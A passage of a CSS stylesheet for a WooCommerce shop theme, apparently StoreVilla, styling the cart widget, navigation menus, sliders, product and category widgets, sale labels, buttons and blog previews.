*/
.widget_shopping_cart_content {
    padding: 10px 0 10px 10px;
}
.widget_shopping_cart_content .mini_cart_item {
    text-align: left;
}
.widget_shopping_cart_content .mini_cart_item a.remove {
    float: right;
    position: static !important;
    text-align: right;
    margin-right: 8px;
}
.cart_list {
    max-height: 300px;
    overflow-y:auto;   
}
.widget-area .widget_shopping_cart .cart_list {
    max-height: 100%;
    overflow:auto;
}
.widget-area .widget_shopping_cart .buttons a {
    font-size: 12px;
}
.woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li {
    padding-left:0; 
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
    box-shadow: none;
    float: left;
    height: auto;
    margin-right:10px;
    width: 65px;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total {
    padding: 10px 0;
    text-align: left;
    border-top: none;
    font-size: 16px;
    color: #000;
}
.woocommerce a.remove {
    color: #0091D5 !important;
}
.woocommerce a.remove:hover {
    background: none;
    color: red !important;
}
.woocommerce p.buttons {
    padding-right: 10px;
}
.site-header-cart .woocommerce a.button.wc-forward,
.site-header-cart .woocommerce a.button.checkout {
    border-radius: 0;
    width: 48%;
    color: #fff;
    padding: 13px 30px;
    text-align: right;
    position: relative;
    font-weight: 600;
}
.site-header-cart .woocommerce a.button.wc-forward {
    float: left;
    background: #0091d5;
}
.site-header-cart .woocommerce a.button.wc-forward:before {
    content: '\f291';
    position: absolute;
    font-family: FontAwesome;
    color: #fff;
    left: 23px;
    font-weight: 400;
}
.site-header-cart .woocommerce a.button.checkout {
    float: right;
    background: #dd1f26;
    border-color:#dd1f26;    
}
.site-header-cart .woocommerce a.button.checkout:before {
    content: '\f00c';
    position: absolute;
    font-family: FontAwesome;
    color: #fff;
    left: 28px;
    font-weight: 400;
}
.woocommerce a.button.wc-forward:hover,
.woocommerce a.button.checkout:hover {
    box-shadow: 0 0 15px -7px #666;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.woocommerce .woocommerce-message {
    border-color: #0091D5;
}
.woocommerce .woocommerce-message::before {
    color: #0091D5;
}
/*
=================
*****************
main nav css
*****************
=================
*/
.main-navigation {
    /*background: #0091d5;*/
	  /* background: #2c450d; */
	  background: #2D3493;
}
.main-navigation li {
    float: left;
}
.main-navigation li.menu-item-has-children {
    position: relative;
}
.main-navigation li.menu-item-has-children > a:before {
    position: absolute;
    content: '\f107';
    font-family: FontAwesome;
    /* right: 11px; */
    /*right: 6px;*/
	right:0px;
    color: #fff;
    line-height: 21px;
}
.main-navigation li.menu-item-has-children ul li.menu-item-has-children > a:before {
    color: #000 !important;
    content: '\f105';
}
.main-navigation ul li a {
    font-family: Open Sans;
    font-weight: 400;
    font-size: 13.4px;
    color: #fff;
    /* padding: 14px 25px; */
    /*padding: 14px 20px;*/
	padding: 14px 13px;
    position: relative;
	text-transform:uppercase;
}
.main-navigation ul li:first-child a {
    margin-left: 0;
}
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li a:hover {
    background: rgba(0,0,0,0.5);
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.main-navigation ul ul li.current-menu-item a,
.main-navigation ul ul li a:hover {
    background: #FF6C00;
    color: #fff;
}
/*
======== drop down menu =======
*/
.main-navigation ul ul {
    /* background: #0091D5; */
    /* background: #2C450D; */
    background: #2D3493;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    left: 40px;
}
.main-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    top: 100%;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    left: 0;
}
.main-navigation ul ul ul {
    top: 0 !important
}
.main-navigation ul li ul li a {
    margin-left: 0;
    /* padding: 7px 10px; */
    padding: 12px 10px;
    font-weight: 400;
    color: #fff;
}
.main-navigation ul li ul li:hover a {
    background: #FF6C00;
    color: #FFF;
}
.main-navigation ul li ul li a:last-child {
    border-bottom: none;
}
/*
===========
end of css
===========
*/
/*
===========
lSSslide ul css
===========
*/
.lSSlideOuter  ul {
    height: auto !important;
}
/*
===========
end of css
===========
*/
/*
=================
*****************
site content slider and ads
*****************
=================
*/
/* .site-content {
    padding: 30px 0 0;
} */
.site-content .store-villa-banner {
    padding: 30px 0 0;
}
.site-content .slider-wrapper {
    float: left;
    width: 65%;
    position: relative;
}
.site-content .slider-wrapper .lSAction {
    display: none !important;
}
.site-content .slider-wrapper ul.store-gallery li {
    position: relative;
}
.site-content .slider-wrapper ul.store-gallery li:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: rgba(0,0,0,0.3);
}
.site-content .slider-wrapper ul.store-gallery li img {
    vertical-align: top;
}
.site-content .slider-wrapper ul.store-gallery li .banner-slider-info {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    color: #fff;
    right: 50px;
    font-size: 18px;
    font-family: Open Sans;
    text-transform: uppercase;
    font-weight: 400;
    max-width: 400px;
}
.site-content .slider-wrapper ul.store-gallery li .banner-slider-info h2.caption-title {
    font-family: Open Sans;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    font-size: 36px;
}
.site-content .slider-wrapper ul.store-gallery li .banner-slider-info .caption-content {
    margin-bottom: 15px;
}
.site-content .slider-wrapper ul.store-gallery li .banner-slider-info a.slider-button {
    border: 2px solid #fff;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    padding: 13px 31px;
    display: inline-block;
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    transition-property: transform;
    transition-timing-function: ease-out;
}
.site-content .slider-wrapper ul.store-gallery li .banner-slider-info a.slider-button:hover {
    background: #fff;
    color: #000;
    transform: translateY(-8px);
    -webkit-transform: translateY(-8px)
}
.site-content .slider-wrapper ul.store-gallery li .banner-slider-info h2.caption-title span {
    color: #f85570;
}
/***
pagination-css
***/
.site-content .slider-wrapper .lSPager {
    position: absolute;
    bottom: 10px;
    display: inline-block;
    width: 100%;
}
.site-content .slider-wrapper .lSPager.lSpg li a,
.widget_storevilla_testimonial_widget_area .lSPager.lSpg li a {
    background-color: #fff;
    width: 10px;
    height: 10px;
}
.site-content .slider-wrapper .lSPager.lSpg li:hover a,
.site-content .slider-wrapper .lSPager.lSpg li.active a {
    background-color: #0091D5;
}
/*banner-header-promo-css*/
.site-content .banner-header-promo .store-promo-wrap {
    overflow: hidden;
    margin-bottom: 29px;
}
.site-content .banner-header-promo {
    width: 32%;
    float: right;
}
.site-content .banner-header-promo a {
    display: block;
}
.site-content .banner-header-promo a .sv-promo-area {
    display: inline-block;
    width: 100%;
    height: 240px;
    position: relative;
    backface-visibility: hidden;
    transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
    transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    transition-property: transform;
    vertical-align: middle;
    background-size: cover;
    position: relative;
}
.site-content .banner-header-promo a:hover .sv-promo-area {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.site-content .banner-header-promo a .sv-promo-area.promo-one {
    margin-top: 0;
}
.site-content .banner-header-promo .sv-promo-area .promo-wrapper {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
}
.site-content .banner-header-promo .sv-promo-area .promo-wrapper {
    color: #fff;
    text-transform: uppercase;
}
.site-content .banner-header-promo .sv-promo-area .promo-wrapper h2 {
    color: #fff;
    font-size: 24px;
    font-family: Lato;
    text-transform: capitalize;
    margin-bottom: 5px;
}
.site-content .banner-header-promo .sv-promo-area .promo-wrapper h2 span {
    display: block;
    color: #ff4069;
}
/**************************************************************
+++++++++++++++
widget slider css
+++++++++++++
*************************************************************************/ 
/*
widget title css
*/
.main-widget-wrap .no-bg-image .block-title span, 
.main-widget-wrap .no-bg-image .block-title h2 {
    color: #fff;
    margin-bottom: 0;
}

.main-widget-wrap .block-title span,
.block-title span {
    font-family: Open Sans;
    font-size: 14px;
    color: #0091d5;
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 10px;
}
.main-widget-wrap .block-title h2,
.block-title h2,
h1.page-title,
.woocommerce div.product .product_title,
.page h3.entry-title {
    color: #6a6a6a;
    text-transform: uppercase;
    font-size: 26px;
    font-family: Open Sans;
    font-weight: 400;
    margin-bottom: 0;     
}
.woocommerce div.product .product_title {
    margin-bottom: 3px;
}
h1.page-title {
    margin: 0 0 10px; 
}
.main-widget-wrap section {
    padding: 10px 0 20px;
}
/*
====================
category section widget css
====================
*/
.widget_storevilla_cat_widget_area .category-area {
    padding: 40px 0 50px;    
}
.block-title {
    padding-bottom: 30px;
    float: left;
}
/*
=====================
prev and next pointer
=====================
*/
.StoreVillaAction {
    float: right;
    padding-bottom: 30px;
    margin-top: 24px;
}
.StoreVillaAction .villa-lSPrev,
.StoreVillaAction .villa-lSNext {
    border: 1px solid #000;
    width: 23px;
    height: 23px;
    cursor: pointer;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    text-align: center;
    font-size: 16px;
    line-height: 20px;
}
.StoreVillaAction .villa-lSPrev:before {
    content:'\f104';
    position: absolute;
    font-family: FontAwesome;
    color: #000;
    left: 6px;
}
.StoreVillaAction .villa-lSNext:before {
    content:'\f105';
    position: absolute;
    font-family: FontAwesome;
    color: #000;
    right: 7px;
}

.no-bg-image .StoreVillaAction .villa-lSPrev,
.no-bg-image .StoreVillaAction .villa-lSNext{
    border-color: #fff;
}
.no-bg-image .StoreVillaAction .villa-lSPrev:before,
.no-bg-image .StoreVillaAction .villa-lSNext:before{
    color: #fff;
}

/*
end of pointer css
*/
/*
==========================================================
widget_storevilla_cat_widget_area css 
==========================================================
*/
.widget_storevilla_cat_widget_area .category-slider {
    background: rgb(255,255,255);
}
.widget_storevilla_cat_widget_area .category-slider li {
    float: left;
    border-left: 1px solid #eeeeee;
    padding: 44px 24px;
}
.widget_storevilla_cat_widget_area .category-slider li.lslide.active {
    border-left: none;
}
.widget_storevilla_cat_widget_area .category-slider li .item-img {
    text-align: center;
    position: relative;
    margin-left: 10px;
}
.widget_storevilla_cat_widget_area .category-slider li .item-img a {
    display: block;
}
.widget_storevilla_cat_widget_area .category-slider li .item-img a img {
    vertical-align: top;
}
.widget_storevilla_cat_widget_area .category-slider li .item-img .sv_category_count {
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    bottom: 17%;
    color: #000;
    display: block;
    left: 0;
    padding: 13px 0;
    position: absolute;
    right: 0;
    text-align: center;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    width: 100%;
}
.widget_storevilla_cat_widget_area .category-slider li .item-img a:hover .sv_category_count {
    background-color: #0091D5;
}
.widget_storevilla_cat_widget_area .category-slider li .item-img a:hover .sv_category_count h3.sv-header-title,
.widget_storevilla_cat_widget_area .category-slider li .item-img a:hover .sv_category_count p {
    color: #fff;
}
.widget_storevilla_cat_widget_area .category-slider li .item-img .sv_category_count h3.sv-header-title {
    font-family: Lato;
    font-weight: 400;
    font-size: 26px;
    color: #000;
    margin: 0 0 5px;
}
.widget_storevilla_cat_widget_area .category-slider li .item-img .sv_category_count .sv-count {
    font-size: 12px;
    font-family: Lato;
}
/*
==========================================================
widget_storevilla_cat_widget_area css end
==========================================================
*/
/*
==========================================================
widget_storevilla_cat_widget_area css 
==========================================================
*/
.widget_storevilla_latest_product_cat_widget_area .lSSlideOuter,
.widget_storevilla_product_widget_area .lSSlideOuter {
    border-top: 1px solid #eeeeee;
    border-right: 1px solid #eeeeee;
    border-bottom: 1px solid #eeeeee;
    border-left: 1px solid #eeeeee;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li,
.widget_storevilla_product_widget_area .store-product li {
    float: left;
    border-left: 1px solid #eeeeee;
    padding: 44px 14px 5px 24px;
    margin-left: -1px;
}
.widget_storevilla_latest_product_cat_widget_area li.lslide.active,
.widget_storevilla_product_widget_area li.lslide.active {
    border-left: none;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a,
.widget_storevilla_product_widget_area .store-product li .item-img a {
    display: block;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a.product-image,
.widget_storevilla_product_widget_area .store-product li .item-img a.product-image {
    margin: 0 0 20px;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title,
.widget_storevilla_product_widget_area .store-product li .block-item-title,
.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title {
    text-align: center;
    margin: 0 0 15px;
}
.woocommerce ul.products li.product .block-item-title {
    margin-bottom: 10px;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title span a,
.widget_storevilla_product_widget_area .store-product li .block-item-title span a,
.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title span a {
    font-family: Lato;
    text-transform: uppercase;
    color: #9e9e9e;
    font-size: 10px;      
    display: block;
    margin-bottom: 5px;
    -webkit-font-smoothing: subpixel-antialiased;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title span a:hover,
.widget_storevilla_product_widget_area .store-product li .block-item-title span a:hover,
.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title span a:hover {
    color: #0091D5;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title h3 a,
.widget_storevilla_product_widget_area .store-product li .block-item-title h3 a,
.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title h3 a,
.woocommerce ul.products li.product .block-item-title h3 a {
    font-family: Open Sans;
    font-weight: 500;
    text-transform: capitalize;
    color: #000;
    font-size: 18px;      
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .block-item-title h3 a:hover,
.widget_storevilla_product_widget_area .store-product li .block-item-title h3 a:hover,
.widget_storevilla_cat_with_product_widget_area .cat-with-product li .block-item-title h3 a:hover,
.woocommerce ul.products li.product .block-item-title h3 a:hover {
    color: #0091D5;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .product-price-wrap,
.widget_storevilla_product_widget_area .store-product li .product-price-wrap,
.widget_storevilla_cat_with_product_widget_area .cat-with-product li .product-price-wrap,
.woocommerce ul.products li .product-price-wrap {
    border-top: 1px solid #eeeeee;
    text-align: center; 
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li ul li,
.widget_storevilla_product_widget_area .store-product li ul li {
    border-left: none;
    padding: 0;
}
.product-price-wrap .price {
    padding: 5px 0;
    display: block;
}
.woocommerce ul.products li.product .price {
    margin-bottom: 0;
}
/*
img animation css
*/
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a.product-image,
.widget_storevilla_product_widget_area .store-product li .item-img a.product-image {
    overflow: hidden;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a.product-image img,
.widget_storevilla_product_widget_area .store-product li .item-img a.product-image img,
.widget_storevilla_cat_with_product_widget_area .product-cat-slide li .item-img a.product-image img {
    transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
    transition-duration: 1s;
    -webkit-transition-duration: 1s;
    transition-property: transform;
    vertical-align: middle;
    display: inline-block;
}
.widget_storevilla_latest_product_cat_widget_area .latest-product-slider li .item-img a.product-image:hover img,
.widget_storevilla_product_widget_area .store-product li .item-img a.product-image:hover img,
.widget_storevilla_cat_with_product_widget_area .product-cat-slide li .item-img a.product-image:hover img {
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
}
.widget_categories select.postform,
.woocommerce.widget_product_categories select.dropdown_product_cat,
.widget_archive select#archives-dropdown-8 {
    font-family: Open Sans;
    font-size: 13px;
    height: 30px;
    padding: 0 10px;
    width: 100%;
}
/*
end of css*/
/*
=====================
price tag css for all
=====================
*/
span.price span {
    font-family: Open Sans;
    color: #000;
    font-size: 14px;
    font-weight: 600;
}
span.price del,
span.price ins {
    margin: 0 2px;
}
span.price del .amount,
.woocommerce ul.products li.product del .amount {
    font-size: 14px;
    color: #333333;
    font-weight: 300;
}
.woocommerce ul.products li.product del,
.woocommerce ul.products li.product ins {
    display: inline-block !important;
    vertical-align: middle;
}
del {
    color: #ccc;
    font-weight: 300;
}
/*
=======================
end of css
=======================
*/
/*
=====================
add to links css for all
=====================
*/
ul.add-to-links {
    text-align: center;
    border-top: 1px solid #eeeeee;
    padding: 5px 0;
    padding-left: 40px;
}
ul.add-to-links li {
    display: inline-block;
    float: none !important;
    margin: 0 20px; 
}
ul.add-to-links li a {
    font-size: 10px;
    font-family: Lato;
    font-weight: 400;
    position: relative;
    color: #666666;
    display: block;
    text-transform: uppercase;
    margin: 0 4px; 
}
.single-product ul.products .add-to-links {
    margin:0;
    padding-left: 23px;
}
ul.add-to-links li a:hover {
    color: #0091D5;
}
ul.add-to-links li a.link-quickview:before {
    position: absolute;
    content: '\f002';
    font-weight: 300;
    font-family: FontAwesome;
    left: -13px;
}
@-moz-document url-prefix() {
    ul.add-to-links li a.link-quickview:before {
        top:1px;
    }
}
ul.add-to-links li a.link-wishlist:before {
    position: absolute;
    content: '\f08a';
    font-weight: 300;
    font-family: FontAwesome;
    left: -13px;
}
@-moz-document url-prefix() {
    ul.add-to-links li a.link-wishlist:before {
        top:1px;
    }
}
/*
=======================
end of css
=======================
*/
/*
=====================
sale and new button css for all
=====================
*/
.item-img {
    position: relative;
}
.item-img .new-label,
.woocommerce span.onsale {
    position: absolute;
    z-index: 999;
    font-family: Lato;
    font-weight: 600;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-transform: rotate(-90deg);  
    -ms-transform: rotate(-90deg);      
    transform: rotate(-90deg);
}
.item-img .new-label.new-top-left {
    right: 0;
    background: #0091D5;
    padding: 9px 13px;
    top: 2px;   
}
.item-img .new-label.new-top-left:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 0 0 10px;
    border-color: transparent transparent transparent #007cb6 ;
    content: '';
    position: absolute;
    -webkit-transform: rotate(90deg);  
    -ms-transform: rotate(90deg);      
    transform: rotate(90deg);
    -o-transform: rotate(90deg);
    bottom: -8px;
    right: -1px;
}
.item-img .new-label.new-top-right,
.woocommerce span.onsale {
    left: 0;
    background: #dd1f26;
    padding: 9px 13px;
    top: 4px;   
}
.woocommerce span.onsale {
    border-radius: 0;
    line-height: 1.2;
    min-height: 38px !important;
    padding: 10px;
    top: 0;
}
.item-img .new-label.new-top-right:before,
.woocommerce span.onsale:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 0 0 10px;
    border-color: transparent transparent transparent #ae1e24;
    content: '';
    position: absolute;
    -webkit-transform: rotate(90deg);  
    -ms-transform: rotate(90deg);      
    transform: rotate(90deg);
    -o-transform: rotate(90deg);
    bottom: -9px;
    right: 0px;
}
/*
=======================
end of css
=======================
*/
/*
=================
*****************
product-button-wrap and button css
*****************
=================
*/
.product-button-wrap {
    margin: 0 0 15px; 
}
.product-button-wrap a,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-weight: 700;
    font-family: Lato;
    font-size: 10px;
    text-transform: uppercase;
    border-radius:0;
    color: #fff;
    padding: 10px 10px;
    display: inline-block;
    line-height: 1.4;
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    -webkit-transition-duration:0.3s;
    transition-duration: 0.3s;
    transition-property: transform;
    transition-timing-function: ease-out;
    border: 1px solid #0091D5;
}
.product-button-wrap a.button,
.product-button-wrap a.added_to_cart {
    float: left;
    display: inline-block;
    background: #0091d5;
    padding-left: 30px;
    position: relative;
    border: 1px solid #0091D5;
    transition: all 0.5s;
    -webkit-transition: all 0.5s; 
}
.product-button-wrap a.button:hover,
.product-button-wrap a.added_to_cart:hover,
.product-button-wrap a.villa-details:hover {
     transition: all 0.5s;
    -webkit-transition: all 0.5s;
    background: none;
    color: #000;
}
.woocommerce a.added_to_cart {
    padding-top: 10px;
}
.product-button-wrap a.added_to_cart {
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.product-button-wrap a.button.added {
    display: none;
}       
.product-button-wrap a.button:before,
.product-button-wrap a.added_to_cart:before {
    content: '\f07a';
    position: absolute;
    font-family: FontAwesome;
    left: 10px;
    top: 8px;
    font-size: 13px;
}
@-moz-document url-prefix() {
    .product-button-wrap a.button:before,
    .product-button-wrap a.added_to_cart:before {
        top:7px;
    }
}
.product-button-wrap a.villa-details {
    float: right;
    display: block;
    background: #dd1f26;
    padding-left: 30px; 
    position: relative; 
    border:1px solid #DD1F26;
}
.product-button-wrap a.villa-details:before {
    content: '\f064';
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    font-size: 12px;
    left: 10px;
    top: 10px;
}
li.product-type-variable .product-button-wrap .button {
    padding-left: 27px;
}
li.product-type-variable .product-button-wrap .button:before {
    content: '\f0c9';
    font-size: 11px;
    top: 10px;
}
/*
=======================
end of css
=======================
*/
/*
=======================
widget_storevilla_cat_with_product_widget_area css
=======================
*/
.widget_storevilla_cat_with_product_widget_area .lSSlideWrapper.usingCss {
    border-top: 1px solid #eeeeee;
    border-right: 1px solid #eeeeee;
    border-bottom: 1px solid #eeeeee;
}
.widget_storevilla_cat_with_product_widget_area .left_align .lSSlideWrapper.usingCss {
    border-left: 1px solid #eeeeee;    
}
.widget_storevilla_cat_with_product_widget_area .block-title-desc {
    font-family: Open Sans;
    font-size: 14px;
    color: #e5e5e5;
    padding: 20px 26px;
    position: absolute;
    top: 0;
    z-index: 1;
}
.widget_storevilla_cat_with_product_widget_area .block-title {
    padding: 20px 26px;
    width: 100%;
    float: none;
}
.widget_storevilla_cat_with_product_widget_area .cat-block-wrap {
    position: relative;
    height: 100%;
}
.widget_storevilla_cat_with_product_widget_area .cat-block-wrap:before {
    background: rgba(0,0,0,0.4);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    display: block;
    height:100%;
    z-index: 1;
}
.widget_storevilla_cat_with_product_widget_area .cat-block-wrap a.store-overlay {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-size: cover;
}
.widget_storevilla_cat_with_product_widget_area .block-title-desc p {
    margin-bottom: 20px;
}
.widget_storevilla_cat_with_product_widget_area .block-title-desc a.view-bnt {
    display: inline-block;
    text-transform: uppercase;
    border: 1px solid #eeeeee;
    padding: 7px 26px;
    color: #fff;
}
.widget_storevilla_cat_with_product_widget_area .block-title-desc a.view-bnt:hover {
    background: #30CFEF;
    transition:all 0.5s ease-in-out 0s;
    -webkit-transition:all 0.5s ease-in-out 0s;
    border: 1px solid #30CFEF;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide ul.cat-with-product li {
    border-left: 1px solid #eeeeee;
    float: left;
    padding: 28px 14px 6px 24px;
    margin-left: -1px;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide.right_align {
    border-left: 1px solid #eeeeee;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide ul.cat-with-product li ul li {
    border:none;
    padding: 0;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide.left_align ul.cat-with-product li.lslide.active {
    border-left:none;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .home-block-inner {
    float: left;
    width: 25.21%;
    overflow: hidden;
    border: 1px solid #eeeeee;
    position: relative;
    height: 465px;
    border-right: 0;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide.right_align .home-block-inner {
    float: right
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide.right_align .home-block-inner {
    border-left: none;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .home-block-inner a img {
    width: 100%;
    vertical-align: top;
    display: block;
    -webkit-transform: translateZ(0px);
    transform: translateZ(0px);
    -webkit-transition-duration:0.5s;
    transition-duration: 0.5s;
    transition-property: transform;
    transition-timing-function: ease-out;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .home-block-inner a:hover img {
    transform: scale(1.1);
    -webkit-transform:scale(1.1);
}

.widget_storevilla_cat_with_product_widget_area .product-cat-slide li .item-img a.product-image {
    overflow: hidden;
    display: inline-block;
}
/*========
css for arrows
==========*/
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSPrev,
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSNext {
    background: rgba(0,0,0,0.6);
    width: 40px;
    height: 40px;
    text-align: center;
    opacity: 1;
    display: none;
}
/*when hover css*/
.lSSlideWrapper.usingCss:hover .lSAction .lSPrev,
.lSSlideWrapper.usingCss:hover .lSAction .lSNext {
    display: block;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSPrev:hover,
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSNext:hover {
    background: rgba(0,0,0,0.3);
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSPrev {
    left: 20px;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide.right_align .lSAction .lSPrev {
    left: 20px;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSNext {
    right: 20px;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide.right_align .lSAction .lSNext {
    right: 19px;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSPrev:before {
    content: '\f104';
    position: absolute;
    font-family: FontAwesome;
    font-size: 26px;
    color: #fff;
    left: 13px;
}
.widget_storevilla_cat_with_product_widget_area .product-cat-slide .lSAction .lSNext:before {
    content: '\f105';
    position: absolute;
    font-family: FontAwesome;
    font-size: 26px;
    color: #fff;
    right: 13px;
}
/*
=======================
end of css
=======================
*/
/*
=========================================
widget_storevilla_promo_pages_area css 
=========================================
*/
.widget_storevilla_promo_pages_area .promo-seciont{
    padding: 40px 0;
}
.widget_storevilla_promo_pages_area .store-container {
    background: #fff;
    padding: 30px
}
.widget_storevilla_promo_pages_area .store-text-wrap {
    margin-bottom: 30px;
}
.widget_storevilla_blog_widget_area .blog-preview-item {
    margin-bottom: 30px;
}
.widget_storevilla_blog_widget_area .blog-preview-item + .blog-preview-item {
    margin-bottom: 0;
}
.widget_storevilla_promo_pages_area .store-container .promo-area,
.widget_storevilla_blog_widget_area .blog-preview {
    width: 22.93%;
    float: left;
}
.widget_storevilla_promo_pages_area .store-container .promo-area.promo-two,
.widget_storevilla_blog_widget_area .large-blog-preview {
    width: 48.87%;
    margin: 0 2.5%;
    float: left;
}
.widget_storevilla_promo_pages_area .store-container .promo-area.promo-two .promo-image,
.widget_storevilla_promo_pages_area .store-container .promo-area .promo-image {
    margin:0 0 24px;
}
.widget_storevilla_promo_pages_area .promo-area.promo-two .promo-image {
  margin: 0 0 10px !important;
}
.widget_storevilla_promo_pages_area .promo-area h2,
.widget_storevilla_blog_widget_area .blog-preview .blog-preview-info h2 a,
.widget_storevilla_blog_widget_area .large-blog-preview .blog-preview-info h2 a {
    font-family: Open Sans;
    font-size: 20px;
    color: #333333;
    font-weight: 300;
    margin-bottom: 15px;
    text-transform: uppercase;
}
.widget_storevilla_blog_widget_area .blog-preview .blog-preview-info h2 a,
.widget_storevilla_blog_widget_area .large-blog-preview .blog-preview-info h2 a {
    display: block;
}
.widget_storevilla_blog_widget_area .blog-preview .blog-preview-info h2 a:hover,
.widget_storevilla_blog_widget_area .large-blog-preview .blog-preview-info h2 a:hover {
    color: #30CFEF;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.widget_storevilla_promo_pages_area .promo-area span,
.widget_storevilla_blog_widget_area .blog-preview .blog-preview-info .blog-preview_desc,
.widget_storevilla_blog_widget_area .large-blog-preview .blog-preview_desc {
    color: #8b8b8b;
    font-family: Open Sans;
    font-size: 14px;
    margin-bottom: 15px;
    display: block;
}
.widget_storevilla_promo_pages_area .promo-area a button,
.widget_storevilla_blog_widget_area .blog-preview a.blog-preview-btn,
.widget_storevilla_blog_widget_area .large-blog-preview a.blog-preview-btn {
    background: none;
    box-shadow: none;
    text-shadow: none;
    display: inline-block;
    border-radius:0;
    text-transform: uppercase;
    font-family: Open Sans;
    font-size: 14px;
    color: #8b8b8b;
    padding: 9px 25px;
    border: 1px solid #ccc; 
}
.widget_storevilla_blog_widget_area .large-blog-preview a.blog-preview-btn,
.widget_storevilla_blog_widget_area .blog-preview a.blog-preview-btn {
    line-height: 18px;
}
.widget_storevilla_promo_pages_area .promo-area a:hover button,
.widget_storevilla_blog_widget_area .blog-preview a.blog-preview-btn:hover,
.widget_storevilla_blog_widget_area .large-blog-preview a.blog-preview-btn:hover {
    background: #0091D5 none repeat scroll 0 0;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    color: #fff;
    border: 1px solid #0091D5;
}
.widget_storevilla_blog_widget_area .blog-outer-container .block-title {
    width: 100%;
}
.widget_storevilla_blog_widget_area .blog-inner {
    border: 1px solid #eeeeee;
    overflow: hidden;
    padding: 30px 30px 10px; 
}
.widget_storevilla_blog_widget_area .blog-preview-item .entry-thumb {
    margin-bottom: 5px;
}
.widget_storevilla_blog_widget_area .blog-preview-item a {
    display: block;
}
.widget_storevilla_blog_widget_area .blog-preview-item a img {
    height: auto;
    width: 100%;
}
/*
=======================
